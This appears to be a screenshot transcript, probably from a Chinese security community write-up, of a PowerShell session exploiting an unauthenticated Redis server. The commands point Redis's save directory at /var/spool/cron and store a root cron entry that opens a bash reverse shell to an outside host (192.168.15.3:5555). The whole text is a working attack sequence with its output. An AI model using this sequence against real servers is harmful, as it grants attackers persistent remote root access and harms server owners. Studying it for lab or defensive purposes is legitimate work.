 Windows PowerShell
PS redis-2.4.5-win32-win64\64bit> .\redis-cli.exe -h 192.168.18.138
redis 192.168.18.138:6379> config set dir /var/spool/cron
OK
redis 192.168.18.138:6379> set -.- "\n\n\n* * * * * bash -i >& /dev/tcp/192.168.15.3/5555 0>&1\n\n\n"
OK
redis 192.168.18.138:6379> config set dbfilename root
OK
redis 192.168.18.138:6379> save
OK
redis 192.168.18.138:6379>
合天智汇
先知社区